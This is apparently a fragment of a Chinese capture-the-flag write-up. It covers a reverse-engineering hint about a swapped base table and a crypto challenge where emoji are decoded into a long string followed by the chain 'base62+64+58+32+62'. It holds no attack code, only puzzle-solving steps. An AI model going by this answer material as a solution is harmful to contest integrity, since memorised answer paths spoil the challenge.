

shift+f12找到换表base和密文
Crypto
古典大杂烩
拿到附件,发现是emoji,解码:http://www.atoolbox.net/Tool.php?Id=937
2L3EN82QPvhfC6RbmTc34VkwzEkqivF9DcKpindwxwuGYdUcg1XROHOaPCoAL6hZsLJDDe0PS0GEP4CYOsETUpDY2CnFTR9Wiil04p6k8ZZ7KXDnc7TuUnJlNpxoUUViUFRLS4R17rO38aXXErVSVjIyTlqpVeYd7aNiHKyMQfimLda6NzOutnOFJYnSPRSrUv44uz8PCJgZb7eTasrcoqIrYRLGnI4fV20yOPq3L6o4zbase62+64+58+32+62